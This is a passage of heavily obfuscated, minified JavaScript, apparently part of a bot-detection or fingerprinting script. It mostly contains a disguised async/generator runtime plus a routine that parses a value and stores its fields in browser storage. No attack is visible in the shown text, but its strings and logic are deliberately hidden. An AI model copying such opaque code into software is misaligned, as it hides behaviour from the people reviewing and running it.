DB.pop(),SO9=Eb9,SO9;};var Wc=function(bA9){"@babel/helpers - typeof";DB.push(G39);Wc=Xt(Q8(typeof tq()[H6(Qf)],'undefined')?tq()[H6(XB)].call(null,hB,h79):tq()[H6(JK)].call(null,ls9,wk9),typeof P[bI()[xh(hB)](CO,Sh(Zb),Sh(nI),Sc)])&&Xt(bI()[xh(A6)].apply(null,[zO,DQ,bd,xd]),typeof P[bI()[xh(hB)](CO,bG,vc,Sc)][ZO()[dU(j4)].call(null,Sh(nI),YI,Hz9)])?function(g69){return tX9.apply(this,[X9,arguments]);}:function(Oh9){return tX9.apply(this,[n9,arguments]);};var xI9;return DB.pop(),xI9=Wc(bA9),xI9;};var sL=function(bS9){"@babel/helpers - typeof";DB.push(qZ9);sL=Xt(Q8(typeof tq()[H6(UZ9)],qU('',[][[]]))?tq()[H6(XB)](hB,sQ):tq()[H6(JK)].apply(null,[wt,wk9]),typeof P[bI()[xh(hB)](Uq,MF,ON,Sc)])&&Xt(I3(typeof bI()[xh(MC)],'undefined')?bI()[xh(FU)](nT9,KN,Sh(Sh(Zb)),QY9):bI()[xh(A6)](Hq,fG,A6,xd),typeof P[bI()[xh(hB)].apply(null,[Uq,gJ,A3,Sc])][ZO()[dU(j4)](jP,hH,Hz9)])?function(PK9){return tX9.apply(this,[Ns,arguments]);}:function(LI9){return tX9.apply(this,[tX,arguments]);};var zO9;return DB.pop(),zO9=sL(bS9),zO9;};var jg9=function(KX9){DB.push(sE9);if(KX9[bI()[xh(Rf)].call(null,rU,Sh(Sh([])),cL,nT)]){var Lb9=P[bI()[xh(b0)](lI,Sh([]),Nm,bU)][Q8(typeof bI()[xh(s2)],'undefined')?bI()[xh(q5)].call(null,nl9,wx,KO,HB):bI()[xh(FU)].apply(null,[AG,bT,hP,s2])](KX9[bI()[xh(Rf)](rU,j4,DQ,nT)]);if(Lb9[tq()[H6(hB)].apply(null,[FU,lX9])](V0)&&Lb9[tq()[H6(hB)](FU,lX9)](Tz9)&&Lb9[tq()[H6(hB)].apply(null,[FU,lX9])](UW9)){var Q79=Lb9[V0][bI()[xh(hC)](rT,nT,rJ,Bp)](I3(typeof ZF()[Z2(Nc)],'undefined')?ZF()[Z2(HB)].apply(null,[dI9,Vb,YB,CK9,wx]):ZF()[Z2(bG)](PJ,cL,Sh(Zb),Zb,O69));var Ik9=Lb9[Tz9][bI()[xh(hC)](rT,Sh(nI),Sh(Sh(nI)),Bp)](ZF()[Z2(bG)].call(null,PJ,LL,jm,Zb,O69));JD9=P[bI()[xh(Fp)](FB,kG,LL,Nc)](Q79[nI],jm);k0=P[bI()[xh(Fp)](FB,D4,cI,Nc)](Ik9[nI],jm);NP=P[bI()[xh(Fp)](FB,jP,RU,Nc)](Ik9[Zb],jm);Lr9=Lb9[UW9];if(PQ(SE,[])){try{var hb9=DB.length;var xK9=Sh(Hg);P[ZO()[dU(KP)].call(null,sf,vA9,q5)][Q8(typeof ZO()[dU(tQ)],qU('',[][[]]))?ZO()[dU(s2)](jm,p8,XB):ZO()[dU(ZI)](jt,Bz9,Ct)][bI()[xh(qE9)](kq,KP,zp,cQ)](qU(Nw9,V0),Lb9[V0]);P[ZO()[dU(KP)](Cf,vA9,q5)][ZO()[dU(s2)].apply(null,[nI,p8,XB])][bI()[xh(qE9)](kq,c2,C6,cQ)](qU(Nw9,Tz9),Lb9[Tz9]);P[ZO()[dU(KP)](SH,vA9,q5)][I3(typeof ZO()[dU(j4)],'undefined')?ZO()[dU(ZI)](XS,sW9,LL):ZO()[dU(s2)](Sh(nI),p8,XB)][bI()[xh(qE9)].apply(null,[kq,EC,Hn,cQ])](qU(Nw9,UW9),Lb9[UW9]);}catch(xb9){DB.splice(Pp(hb9,Zb),Infinity,sE9);}}}QE9(Lb9);}DB.pop();};var XM9=function(AX9){"@babel/helpers - typeof";DB.push(VY9);XM9=Xt(tq()[H6(XB)].apply(null,[hB,Ft]),typeof P[bI()[xh(hB)](qh,Qc,RU,Sc)])&&Xt(bI()[xh(A6)](sA,m6,D4,xd),typeof P[bI()[xh(hB)].apply(null,[qh,vH,KN,Sc])][ZO()[dU(j4)].apply(null,[Sh(Sh([])),rn,Hz9])])?function(Vm9){return tX9.apply(this,[Sj,arguments]);}:function(NU9){return tX9.apply(this,[bl,arguments]);};var OU9;return DB.pop(),OU9=XM9(AX9),OU9;};var zb9=function(Ak9){"@babel/helpers - typeof";DB.push(Y39);zb9=Xt(tq()[H6(XB)](hB,UI9),typeof P[bI()[xh(hB)](Wn,rJ,hC,Sc)])&&Xt(Q8(typeof bI()[xh(rL)],qU('',[][[]]))?bI()[xh(A6)].call(null,kA,A3,s2,xd):bI()[xh(FU)](Yv,Sh(Zb),Sh({}),dk9),typeof P[Q8(typeof bI()[xh(Hz9)],qU([],[][[]]))?bI()[xh(hB)](Wn,Sh({}),DQ,Sc):bI()[xh(FU)](dW9,hC,RU,fU9)][ZO()[dU(j4)](Sh(Sh({})),ZS,Hz9)])?function(l89){return tX9.apply(this,[Og,arguments]);}:function(fS9){return tX9.apply(this,[c9,arguments]);};var Jk9;return DB.pop(),Jk9=zb9(Ak9),Jk9;};var lM9=function(){"use strict";var P79=function(dh9,VO9,z39){return IN.apply(this,[Aw,arguments]);};var ZT9=function(JX9,Ah9,Vk9,Bm9){DB.push(dp);var ZI9=Ah9&&Em9(Ah9[bI()[xh(Nm)].call(null,kS9,ON,nI,dc)],DO9)?Ah9:DO9;var sI9=P[bI()[xh(KO)](CP,ON,DQ,Gc)][bI()[xh(dC)](Ft,bT,Sh(Sh({})),Rw9)](ZI9[bI()[xh(Nm)](kS9,zp,Sh([]),dc)]);var Qn9=new H79(Bm9||[]);rk9(sI9,tq()[H6(XS)].apply(null,[xw9,dJ]),IN(Dr,[Lm()[QO(nI)].call(null,HL,K79,Nm,j2),qK9(JX9,Vk9,Qn9)]));var tj9;return DB.pop(),tj9=sI9,tj9;};var DO9=function(){};var V39=function(){};var Ym9=function(){};var lA9=function(AU9,tU9){function dn9(Aj9,dK9,dS9,g39){DB.push(CU9);var Pb9=tX9(Gl,[AU9[Aj9],AU9,dK9]);if(Q8(tq()[H6(Kb)](Qc,PX),Pb9[tq()[H6(hC)].call(null,LQ,Ab)])){var A69=Pb9[ZO()[dU(LL)](dT,xj,OW9)],d79=A69[Q8(typeof Lm()[QO(Dm)],'undefined')?Lm()[QO(nI)](HL,PD9,Nm,P2):Lm()[QO(Zb)](LC,K0,C2,XB)];var ZA9;return ZA9=d79&&Xt(tq()[H6(KO)](Rd,gb),zb9(d79))&&CB9.call(d79,Lm()[QO(nT)](YN,OM9,Hn,XS))?tU9[ZF()[Z2(Tk)](SE9,XB,jm,Hn,c69)](d79[Q8(typeof Lm()[QO(Hn)],qU([],[][[]]))?Lm()[QO(nT)].apply(null,[YN,OM9,Hn,jH]):Lm()[QO(Zb)].apply(null,[mO9,QY9,JN,jt])])[ZO()[dU(jH)](Qf,Ak,gJ)](function(jn9){DB.push(lC);dn9(Q8(typeof Lm()[QO(bG)],qU([],[][[]]))?Lm()[QO(jm)].call(null,CJ,Q19,SH,KO):Lm()[QO(Zb)](UJ,r39,Mc,D4),jn9,dS9,g39);DB.pop();},function(ST9){DB.push(Vr9);dn9(tq()[H6(Kb)](Qc,AS),ST9,dS9,g39);DB.pop();}):tU9[I3(typeof ZF()[Z2(HB)],qU(ZO()[dU(jm)](gJ,gM9,GB),[][[]]))?ZF()[Z2(HB)](kp,mq,IJ,n5,cI):ZF()[Z2(Tk)](SE9,KO,hB,Hn,c69)](d79)[ZO()[dU(jH)].call(null,hB,Ak,gJ)](function(r89){DB.push(E69);A69[I3(typeof Lm()[QO(jm)],qU([],[][[]]))?Lm()[QO(Zb)].call(null,qT9,S69,pm9,Fp):Lm()[QO(nI)](HL,MK,Nm,jH)]=r89,dS9(A69);DB.pop();},function(q39){var fT9;DB.push(OJ);return fT9=dn9(tq()[H6(Kb)](Qc,QX),q39,dS9,g39),DB.pop(),fT9;}),DB.pop(),ZA9;}g39(Pb9[ZO()[dU(LL)](A3,xj,OW9)]);DB.pop();}var lb9;DB.push(U19);rk9(this,Q8(typeof tq()[H6(LL)],qU([],[][[]]))?tq()[H6(XS)](xw9,Fs9):tq()[H6(JK)].apply(null,[MC,dz9]),IN(Dr,[Lm()[QO(nI)](HL,pX9,Nm,c2),function tb9(xT9,G79){var HT9=function(){return new tU9(function(lB9,sn9){dn9(xT9,G79,lB9,sn9);});};var KU9;DB.push(Ib9);return KU9=lb9=lb9?lb9[ZO()[dU(jH)].apply(null,[Sh(Zb),B3,gJ])](HT9,HT9):HT9(),DB.pop(),KU9;}]));DB.pop();};var mS9=function(V89){return IN.apply(this,[ms,arguments]);};var JS9=function(LX9){return IN.apply(this,[C9,arguments]);};var H79=function(Qm9){DB.push(zR);this[rA()[D3(bG)](Vb,dp,XB,jm,Sh(Sh([])),Ok9)]=[IN(Dr,[Q8(typeof bI()[xh(mt)],qU([],[][[]]))?bI()[xh(Qc)](wc,FU,KO,HV9):bI()[xh(FU)](HB,ZI,FU,QT9),Lm()[QO(Fp)](LY9,kk9,SH,lm)])],Qm9[Lm()[QO(JK)].apply(null,[Q5,pL,Hn,J5])](mS9,this),this[Q8(typeof rA()[D3(Nm)],'undefined')?rA()[D3(KO)](D4,vH,Sh(Sh([])),Nm,SH,kk9):rA()[D3(cI)].apply(null,[Dt,PU9,Sh({}),Nx,gp,Rf])](Sh(nI));DB.pop();};var Wj9=function(Xj9){DB.push(hp);if(Xj9||I3(ZO()[dU(jm)](gJ,Hm,GB),Xj9)){var EU9=Xj9[nm9];if(EU9){var xh9;return DB.pop(),xh9=EU9.call(Xj9),xh9;}if(Xt(tq()[H6(XB)].apply(null,[hB,pk9]),typeof Xj9[Lm()[QO(jm)].call(null,CJ,rf,SH,tQ)])){var KB9;return DB.pop(),KB9=Xj9,KB9;}if(Sh(P[bI()[xh(s2)](WB,jP,AJ,Yv)](Xj9[bI()[xh(nI)](tI,YB,j2,BA)]))){var Hb9=BO(Zb),Mb9=function XK9(){DB.push(M19);for(;UI(++Hb9,Xj9[I3(typeof bI()[xh(ZC)],qU('',[][[]]))?bI()[xh(FU)](qE9,fp,kG,XG):bI()[xh(nI)].apply(null,[LP,m2,kG,BA])]);)if(CB9.call(Xj9,Hb9)){var E39;return XK9[Lm()[QO(nI)].call(null,HL,P19,Nm,HB)]=Xj9[Hb9],XK9[Q8(typeof rA()[D3(Hn)],qU(ZO()[dU(jm)].apply(null,[PO,PT9,GB]),[][[]]))?rA()[D3(Fp)].apply(null,[VU,bU,kd,SH,mq,vY9]):rA()[D3(cI)](gd,s79,Sh([]),AI9,Sh([]),z69)]=Sh(QI[Vb]),DB.pop(),E39=XK9,E39;}XK9[Lm()[QO(nI)].apply(null,[HL,P19,Nm,wJ])]=pO9;XK9[rA()[D3(Fp)].apply(null,[vH,bU,jH,SH,C6,vY9])]=Sh(nI);var mn9;return DB.pop(),mn9=XK9,mn9;};var BK9;return BK9=Mb9[Lm()[QO(jm)](CJ,rf,SH,Cx)]=Mb9,DB.pop(),BK9;}}throw new (P[ZO()[dU(bG)](Nm,nA,ZC)])(qU(zb9(Xj9),I3(typeof bI()[xh(Xd)],qU('',[][[]]))?bI()[xh(FU)](UL,tQ,dT,gg9):bI()[xh(PO)](IH,ON,zp,TE9)));};DB.push(C2);lM9=function Bn9(){return Tj9;};var pO9;var Tj9={};var NI9=P[bI()[xh(KO)](FL,Sh({}),bU,Gc)][I3(typeof bI()[xh(EC)],qU('',[][[]]))?bI()[xh(FU)].apply(null,[Hz9,MF,KN,sQ]):bI()[xh(Nm)].call(null,Km9,sf,hx,dc)];var CB9=NI9[tq()[H6(hB)](FU,hf)];var rk9=P[bI()[xh(KO)](FL,Bt,pC,Gc)][tq()[H6(Nc)](gc,xj)]||function(Q69,v39,ZS9){return tX9.apply(this,[dg,arguments]);};var rh9=Xt(tq()[H6(XB)](hB,hh9),typeof P[bI()[xh(hB)].apply(null,[UA,L5,Dt,Sc])])?P[bI()[xh(hB)].apply(null,[UA,Sh([]),KN,Sc])]:{};var nm9=rh9[ZO()[dU(j4)].apply(null,[Cf,km,Hz9])]||tq()[H6(m2)](lD9,bm);var A79=rh9[tq()[H6(vc)](Bf,Pk)]||rA()[D3(nT)](j4,NJ,RU,Nc,bd,Hx);var lT9=rh9[tq()[H6(hx)].apply(null,[fC,tU])]||(I3(typeof ZO()[dU(IW9)],qU('',[][[]]))?ZO()[dU(ZI)](mt,fD9,sx):ZO()[dU(tQ)].apply(null,[AJ,KB,AJ]));try{var DI9=DB.length;var vX9=Sh([]);P79({},ZO()[dU(jm)].apply(null,[rJ,j7,GB]));}catch(rj9){DB.splice(Pp(DI9,Zb),Infinity,C2);P79=function(fj9,ZX9,K69){return tX9.apply(this,[lZ,arguments]);};}Tj9[bI()[xh(tp)](MA,AJ,Sh([]),Hz9)]=ZT9;var pB9=Q8(typeof tq()[H6(hx)],qU([],[][[]]))?tq()[H6(Cd)](bZ9,PH):tq()[H6(JK)].apply(null,[pQ,xw9]);var Gk9=tq()[H6(GB)].apply(null,[NM9,x0]);var Xk9=ZF()[Z2(Hn)](qv,D4,C6,cI,Yr9);var xB9=bI()[xh(Cx)].apply(null,[ZK,JK,tQ,SV9]);var FT9={};var fX9={};P79(fX9,nm9,function(){return tX9.apply(this,[AX,arguments]);});var r69=P[bI()[xh(KO)].call(null,FL,wJ,EC,Gc)][bI()[xh(AJ)].call(null,ZA,Sh(nI),jm,JZ9)];var Ek9=r69&&r69(r69(Wj9([])));Ek9&&Q8(Ek9,NI9)&&CB9.call(Ek9,nm9)&&(fX9=Ek9);var JT9=Ym9[bI()[xh(Nm)](Km9,hB,Sh(Sh([])),dc)]=DO9[bI()[xh(Nm)].call(null,Km9,Kb,ZI,dc)]=P[bI()[xh(KO)].call(null,FL,mq,tp,Gc)][bI()[xh(dC)].call(null,Mk,Sh(nI),EC,Rw9)](fX9);function Xn9(OI9){DB.push(Bx);[Lm()[QO(jm)](CJ,Wp,SH,Qc),tq()[H6(Kb)].call(null,Qc,NK),ZO()[dU(MF)](jm,s6,YQ)][Lm()[QO(JK)](Q5,GR,Hn,tp)](function(Bb9){P79(OI9,Bb9,function(v69){DB.push(bf);var J69;return J69=this[tq()[H6(XS)](xw9,E99)](Bb9,v69),DB.pop(),J69;});});DB.pop();}function qK9(sA9,nh9,jj9){var tT9=pB9;return function(IX9,tS9){DB.push(fG);if(I3(tT9,Xk9))throw new (P[I3(typeof tq()[H6(Hn)],qU([],[][[]]))?tq()[H6(JK)].call(null,xf,qX9):tq()[H6(c2)](Hz9,mw9)])(bI()[xh(bU)](p99,Sh(Zb),Sh({}),Pz9));if(I3(tT9,xB9)){if(I3(tq()[H6(Kb)](Qc,p19),IX9))throw tS9;var QI9;return QI9=IN(Dr,[Lm()[QO(nI)].call(null,HL,ZQ,Nm,FU),pO9,rA()[D3(Fp)].apply(null,[gJ,bU,Sh(Sh(nI)),SH,P2,kk]),Sh(nI)]),DB.pop(),QI9;}for(jj9[bI()[xh(dT)].apply(null,[mS,Sh(Sh(Zb)),c2,SB9])]=IX9,jj9[ZO()[dU(LL)].call(null,zp,ZN,OW9)]=tS9;;){var G69=jj9[bI()[xh(MP)](k39,xQ,vH,Y2)];if(G69){var AT9=fA9(G69,jj9);if(AT9){if(I3(AT9,FT9))continue;var jh9;return DB.pop(),jh9=AT9,jh9;}}if(I3(Lm()[QO(jm)].apply(null,[CJ,EZ9,SH,vc]),jj9[Q8(typeof bI()[xh(Pz9)],qU([],[][[]]))?bI()[xh(dT)].apply(null,[mS,sf,tQ,SB9]):bI()[xh(FU)](dk9,kG,Vb,dP)]))jj9[ZO()[dU(kG)].apply(null,[Sh(Sh(nI)),tP,rZ9])]=jj9[ZO()[dU(VU)](Bt,tU,lt)]=jj9[ZO()[dU(LL)](Sh(nI),ZN,OW9)];else if(I3(tq()[H6(Kb)](Qc,p19),jj9[bI()[xh(dT)](mS,IJ,Sh(Sh(Zb)),SB9)])){if(I3(tT9,pB9))throw tT9=xB9,jj9[I3(typeof ZO()[dU(UZ9)],'undefined')?ZO()[dU(ZI)](nI,Lz9,Wp):ZO()[dU(LL)](HB,ZN,OW9)];jj9[ZO()[dU(L5)](wJ,ls9,bU)](jj9[ZO()[dU(LL)].call(null,BN,ZN,OW9)]);}else I3(I3(typeof ZO()[dU(wJ)],qU([],[][[]]))?ZO()[dU(ZI)](zp,v4,wJ):ZO()[dU(MF)](Sh([]),Pf,YQ),jj9[bI()[xh(dT)].apply(null,[mS,Sh(nI),rJ,SB9])])&&jj9[Q8(typeof rA()[D3(Vb)],qU(ZO()[dU(jm)](Sh(Sh([])),bt,GB),[][[]]))?rA()[D3(Nc)].call(null,wJ,lN,jP,HB,cL,QV9):rA()[D3(cI)](jP,t19,SH,p2,LL,Km9)](ZO()[dU(MF)](Sh([]),Pf,YQ),jj9[Q8(typeof ZO()[dU(wx)],qU([],[][[]]))?ZO()[dU(LL)].call(null,Cf,ZN,OW9):ZO()[dU(ZI)].apply(null,[bd,Yv,pV9])]);tT9=Xk9;var d39=tX9(Gl,[sA9,nh9,jj9]);if(I3(tq()[H6(DQ)](tQ,wb9),d39[tq()[H6(hC)].call(null,LQ,HR)])){if(tT9=jj9[I3(typeof rA()[D3(Nc)],qU(ZO()[dU(jm)].apply(null,[KO,bt,GB]),[][[]]))?rA()[D3(cI)](MF,Ig9,mt,Z99,rL,DZ9):rA()[D3(Fp)](Fp,bU,bT,SH,cQ,kk)]?xB9:Gk9,I3(d39[ZO()[dU(LL)].apply(null,[Nc,ZN,OW9])],FT9))continue;var Yh9;return Yh9=IN(Dr,[Lm()[QO(nI)](HL,ZQ,Nm,PO),d39[Q8(typeof ZO()[dU(Jd)],'undefined')?ZO()[dU(LL)](A6,ZN,OW9):ZO()[dU(ZI)].call(null,Sh(Sh(nI)),D4,nI)],rA()[D3(Fp)](PO,bU,Dt,SH,nI,kk),jj9[rA()[D3(Fp)](lt,bU,hP,SH,EC,kk)]]),DB.pop(),Yh9;}I3(tq()[H6(Kb)](Qc,p19),d39[tq()[H6(hC)](LQ,HR)])&&(tT9=xB9,jj9[Q8(typeof bI()[xh(GB)],'undefined')?bI()[xh(dT)](mS,DF,cc,SB9):bI()[xh(FU)](N39,jm,Sh(Sh({})),Ug9)]=tq()[H6(Kb)](Qc,p19),jj9[ZO()[dU(LL)](Qf,ZN,OW9)]=d39[ZO()[dU(LL)](Xc,ZN,OW9)]);}DB.pop();};}function fA9(dj9,fk9){DB.push(wh9);var bO9=fk9[bI()[xh(dT)](Vg,vH,JK,SB9)];var lI9=dj9[I3(typeof ZO()[dU(lv)],'undefined')?ZO()[dU(ZI)](m6,gM9,Sw9):ZO()[dU(j4)].apply(null,[IJ,jh,Hz9])][bO9];if(I3(lI9,pO9)){var fb9;return fk9[I3(typeof bI()[xh(N8)],qU('',[][[]]))?bI()[xh(FU)].apply(null,[FU9,bT,Sh(Sh(Zb)),cR]):bI()[xh(MP)].apply(null,[s89,mt,mt,Y2])]=null,I3(tq()[H6(Kb)].apply(null,[Qc,FH]),bO9)&&dj9[ZO()[dU(j4)].apply(null,[Qc,jh,Hz9])][ZO()[dU(MF)](Sh(Sh(Zb)),vz,YQ)]&&(fk9[bI()[xh(dT)].apply(null,[Vg,j2,cQ,SB9])]=ZO()[dU(MF)](J5,vz,YQ),fk9[Q8(typeof ZO()[dU(gd)],'undefined')?ZO()[dU(LL)](MF,HR,OW9):ZO()[dU(ZI)](vH,cL,mB9)]=pO9,fA9(dj9,fk9),I3(tq()[H6(Kb)](Qc,FH),fk9[bI()[xh(dT)](Vg,hx,dT,SB9)]))||Q8(ZO()[dU(MF)](Sh(Sh([])),vz,YQ),bO9)&&(fk9[bI()[xh(dT)].call(null,Vg,dC,XS,SB9)]=tq()[H6(Kb)].apply(null,[Qc,FH]),fk9[ZO()[dU(LL)](GB,HR,OW9)]=new (P[ZO()[dU(bG)](dT,Bz9,ZC)])(qU(qU(I3(typeof ZO()[dU(SH)],'undefined')?ZO()[dU(ZI)](C6,XB,VY9):ZO()[dU(IJ)](Cf,gm,KO),bO9),tq()[H6(pC)](tp,WR)))),DB.pop(),fb9=FT9,fb9;}var LO9=tX9(Gl,[lI9,dj9[ZO()[dU(j4)](PO,jh,Hz9)],fk9[ZO()[dU(LL)](cL,HR,OW9)]]);if(I3(tq()[H6(Kb)](Qc,FH),LO9[Q8(typeof tq()[H6(Qf)],'undefined')?tq()[H6(hC)](LQ,Jb):tq()[H6(JK)].apply(null,[jf,Nm])])){var QX9;return fk9[bI()[xh(dT)].call(null,Vg,Vb,gd,SB9)]=tq()[H6(Kb)].call(null,Qc,FH),fk9[Q8(typeof ZO()[dU(lv)],qU([],[][[]]))?ZO()[dU(LL)](AJ,HR,OW9):ZO()[dU(ZI)].apply(null,[bd,nW9,ZV9])]=LO9[ZO()[dU(LL)](x3,HR,OW9)],fk9[I3(typeof bI()[xh(wY9)],qU('',[][[]]))?bI()[xh(FU)].call(null,k39,Sh(nI),xQ,ME9):bI()[xh(MP)](s89,A6,AJ,Y2)]=null,DB.pop(),QX9=FT9,QX9;}var sT9=LO9[ZO()[dU(LL)](LL,HR,OW9)];var rK9;return rK9=sT9?sT9[I3(typeof rA()[D3(JK)],qU([],[][[]]))?rA()[D3(cI)](hB,Rx,hC,vJ,A3,bG):rA()[D3(Fp)].apply(null,[gp,bU,Sh([]),SH,vH,kk9])]?(fk9[dj9[Q8(typeof tq()[H6(hx)],qU('',[][[]]))?tq()[H6(wx)](Ug9,RU9):tq()[H6(JK)].call(null,VF,ZC)]]=sT9[Lm()[QO(nI)].call(null,HL,Ln9,Nm,lm)],fk9[Lm()[QO(jm)](CJ,CP,SH,DQ)]=dj9[rA()[D3(lt)](D4,LZ9,jm,Hn,Sh(Sh([])),CP)],Q8(Q8(typeof ZO()[dU(NJ)],'undefined')?ZO()[dU(MF)].call(null,Sh(Sh({})),vz,YQ):ZO()[dU(ZI)](Zb,P5,Mx),fk9[bI()[xh(dT)](Vg,wJ,Sh(Sh(Zb)),SB9)])&&(fk9[bI()[xh(dT)](Vg,A3,Dm,SB9)]=Lm()[QO(jm)](CJ,CP,SH,dC),fk9[Q8(typeof ZO()[dU(wf)],qU('',[][[]]))?ZO()[dU(LL)](cc,HR,OW9):ZO()[dU(ZI)].call(null,gp,nv,Xv)]=pO9),fk9[I3(typeof bI()[xh(Dt)],qU('',[][[]]))?bI()[xh(FU)](FL,tQ,Nm,IJ):bI()[xh(MP)](s89,cL,AJ,Y2)]=null,FT9):sT9:(fk9[bI()[xh(dT)](Vg,j4,Qc,SB9)]=tq()[H6(Kb)](Qc,FH),fk9[I3(typeof ZO()[dU(RU)],'undefined')?ZO()[dU(ZI)](Cd,gL,pb9):ZO()[dU(LL)](RU,HR,OW9)]=new (P[ZO()[dU(bG)](FU,Bz9,ZC)])(tq()[H6(A3)](AJ,EA9)),fk9[Q8(typeof bI()[xh(vH)],qU([],[][[]]))?bI()[xh(MP)](s89,A3,ON,Y2):bI()[xh(FU)](LP,EC,jt,NT9)]=null,FT9),DB.pop(),rK9;}V39[bI()[xh(Nm)](Km9,ZI,ON,dc)]=Ym9;rk9(JT9,tq()[H6(nI)](cI,JF),IN(Dr,[Lm()[QO(nI)](HL,Dz9,Nm,Kb),Ym9,bI()[xh(EC)](Fw,s2,Sh(Sh(Zb)),bG),Sh(nI)]));rk9(Ym9,tq()[H6(nI)](cI,JF),IN(Dr,[Lm()[QO(nI)](HL,Dz9,Nm,lt),V39,bI()[xh(EC)](Fw,Sh(nI),gd,bG),Sh(nI)]));V39[tq()[H6(KN)](MP,AO)]=P79(Ym9,lT9,ZO()[dU(m2)](Sh(Sh(Zb)),qF,sf));Tj9[Q8(typeof tq()[H6(nI)],qU('',[][[]]))?tq()[H6(Qf)](fZ9,J8):tq()[H6(JK)].apply(null,[Lz9,Ps9])]=function(gX9){DB.push(W2);var Wh9=Xt(tq()[H6(XB)].apply(null,[hB,Wr9]),typeof gX9)&&gX9[tq()[H6(nI)](cI,Jf)];var mk9;return mk9=Sh(Sh(Wh9))&&(I3(Wh9,V39)||I3(Q8(typeof ZO()[dU(P2)],'undefined')?ZO()[dU(m2)].call(null,hC,gs,sf):ZO()[dU(ZI)](RU,pF,Rd),Wh9[tq()[H6(KN)].call(null,MP,cm)]||Wh9[bI()[xh(Dm)](Gn,Sh(Sh({})),m6,LJ)])),DB.pop(),mk9;};Tj9[tq()[H6(DF)](mq,X6)]=function(NB9){DB.push(FE9);P[bI()[xh(KO)].call(null,S19,tQ,Sh(nI),Gc)][ZO()[dU(vc)](dC,wk,jm)]?P[I3(typeof bI()[xh(Oc)],qU([],[][[]]))?bI()[xh(FU)].apply(null,[NF,lm,Sh([]),XS]):bI()[xh(KO)](S19,j2,s2,Gc)][ZO()[dU(vc)](fG,wk,jm)](NB9,Ym9):(NB9[rA()[D3(hB)].call(null,jH,Qc,xQ,cI,BN,EQ)]=Ym9,P79(NB9,lT9,ZO()[dU(m2)](Sh(Sh({})),BI,sf)));NB9[bI()[xh(Nm)].apply(null,[hp,cI,dC,dc])]=P[I3(typeof bI()[xh(Pz9)],'undefined')?bI()[xh(FU)](fx,jP,cc,OD9):bI()[xh(KO)](S19,lt,Nc,Gc)][bI()[xh(dC)](kq,Sh(Sh(Zb)),nT,Rw9)](JT9);var RO9;return DB.pop(),RO9=NB9,RO9;};Tj9[rA()[D3(Vb)](AJ,ms9,ON,Nm,Sh(Zb),pY9)]=function(t39){return tX9.apply(this,[Lz,arguments]);};Xn9(lA9[bI()[xh(Nm)].apply(null,[Km9,C6,jm,dc])]);P79(lA9[bI()[xh(Nm)](Km9,jH,Sh(Sh(Zb)),dc)],A79,function(){return tX9.apply(this,[xZ,arguments]);});Tj9[ZF()[Z2(jm)](Yc,ON,EC,nT,k39)]=lA9;Tj9[I3(typeof bI()[xh(sf)],qU('',[][[]]))?bI()[xh(FU)](tr9,Qc,cc,zj9):bI()[xh(kd)].call(null,Eh9,bU,Sh([]),WF)]=function(fO9,E89,Pn9,c79,rU9){DB.push(t79);I3(TF(nI),rU9)&&(rU9=P[tq()[H6(J5)](PO,fm)]);var Gh9=new lA9(ZT9(fO9,E89,Pn9,c79),rU9);var CT9;return CT9=Tj9[tq()[H6(Qf)].call(null,fZ9,RX)](E89)?Gh9:Gh9[Lm()[QO(jm)](CJ,Ds9,SH,MF)]()[ZO()[dU(jH)].apply(null,[Sh({}),Ih,gJ])](function(s39){DB.push(z69);var dA9;return dA9=s39[rA()[D3(Fp)].apply(null,[vH,bU,MP,SH,cc,hl9])]?s39[Lm()[QO(nI)](HL,Gb9,Nm,Cd)]:Gh9[Lm()[QO(jm)].call(null,CJ,VK9,SH,dC)](),DB.pop(),dA9;}),DB.pop(),CT9;};Xn9(JT9);P79(JT9,lT9,ZO()[dU(XS)].apply(null,[Bt,sY9,XS]));P79(JT9,nm9,function(){return tX9.apply(this,[UM,arguments]);});P79(JT9,ZO()[dU(DQ)](N8,G39,UZ9),function(){return tX9.apply(this,[EV,arguments]);});Tj9[Q8(typeof ZO()[dU(fp)],'undefined')?ZO()[dU(Kb)](hB,SS9,BN):ZO()[dU(ZI)].apply(null,[J5,HL,fN])]=function(GT9){return tX9.apply(this,[zj,arguments]);};Tj9[tq()[H6(rJ)](cL,GS)]=Wj9;H79[bI()[xh(Nm)](Km9,Sh(Zb),C6,dc)]=IN(Dr,[tq()[H6(nI)](cI,JF),H79,rA()[D3(KO)](P2,vH,Sh(Sh([])),Nm,m6,CW9),function EK9(WS9){DB.push(WR);if(this[tq()[H6(Dt)](Mx,Gh)]=nI,this[Lm()[QO(jm)](CJ,Df,SH,Fp)]=nI,this[ZO()[dU(kG)](bT,AX,rZ9)]=this[ZO()[dU(VU)](kG,Oq,lt)]=pO9,this[rA()[D3(Fp)](Bt,bU,Cd,SH,XS,D19)]=Sh(Zb),this[I3(typeof bI()[xh(Kb)],qU([],[][[]]))?bI()[xh(FU)].apply(null,[mX9,xQ,cI,Ps9]):bI()[xh(MP)].apply(null,[pK,tp,D4,Y2])]=null,this[Q8(typeof bI()[xh(A3)],qU([],[][[]]))?bI()[xh(dT)].call(null,KH,x3,Tk,SB9):bI()[xh(FU)].apply(null,[fW9,m6,XB,jm])]=Lm()[QO(jm)](CJ,Df,SH,bd),this[ZO()[dU(LL)](GB,c8,OW9)]=pO9,this[rA()[D3(bG)](c2,dp,Sh(Zb),jm,vc,Jr9)][Q8(typeof Lm()[QO(Vb)],'undefined')?Lm()[QO(JK)](Q5,PN,Hn,mt):Lm()[QO(Zb)].apply(null,[H4,XB,D79,cI])](JS9),Sh(WS9))for(var gU9 in this)I3(bI()[xh(c2)](Z6,Qf,nT,ID9),gU9[tq()[H6(HB)].apply(null,[tB,hl])](nI))&&CB9.call(this,gU9)&&Sh(P[I3(typeof bI()[xh(UF)],qU('',[][[]]))?bI()[xh(FU)].apply(null,[E69,Sh({}),Fp,wf]):bI()[xh(s2)](cH,YB,tQ,Yv)](Sh9(gU9[tq()[H6(Cf)].call(null,hC,HH)](Zb))))&&(this[gU9]=pO9);DB.pop();},ZO()[dU(GB)](Vb,GC,gp),function(){return tX9.apply(this,[E9,arguments]);},Q8(typeof ZO()[dU(tt)],qU('',[][[]]))?ZO()[dU(L5)](sf,Qn,bU):ZO()[dU(ZI)].apply(null,[cc,Ch9,Dz9]),function rI9(vU9){DB.push(bY9);if(this[rA()[D3(Fp)].apply(null,[SH,bU,lt,SH,lm,PD9])])throw vU9;var CS9=this;function 